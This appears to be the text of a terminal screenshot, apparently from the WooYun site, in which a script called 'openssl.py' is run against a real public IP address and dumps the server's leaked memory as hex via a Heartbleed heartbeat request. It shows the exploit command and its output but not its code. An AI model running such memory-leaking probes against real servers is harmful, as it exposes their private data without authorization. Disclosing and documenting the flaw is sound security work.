 root@xiaohen:~/Desktop# python openssl.py 119.254.70.79
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 2644
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 00 00 00 00  ....#...........
  00e0: D0 7C 44 02 00 00 00 00 02 00 00 00 00 00 00 00  .|D.............
  00f0: E8 00 00 00 00 00 00 00 02 00 00 00 00 00 00 00  ................
  0100: F0 78 44 02 00 00 00 00 70 7B 44 02 00 00 00 00  .xD.....p{D.....
  0110: 05 00 00 00 00 00 00 00 08 00 00 00 00 00 00 00  ................
  0120: 05 00 00 00 00 00 00 00 F0 78 44 02 00 00 00 00  .........xD.....
  0130: 30 7A 44 02 00 00 00 00 98 7B 44 02 00 00 00 00  0zD......{D.....
  0140: 06 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0150: 28 00 00 00 00 00 00 00 06 00 00 00 00 00 00 00  (...............
  0160: F0 78 44 02 00 00 00 00 68 7A 44 02 00 00 00 00  .xD.....hzD.....
  0170: 88 7C 44 02 00 00 00 00 00 00 00 00 00 00 00 00  .|D.............
  0180: 00 00 00 00 00 00 00 00 48 00 00 00 00 00 00 00  ........H.......
  0190: 01 00 00 00 00 00 00 00 F0 78 44 02 00 00 00 00  .........xD.....
KALI LINU
the more you ar
www.wooyun.org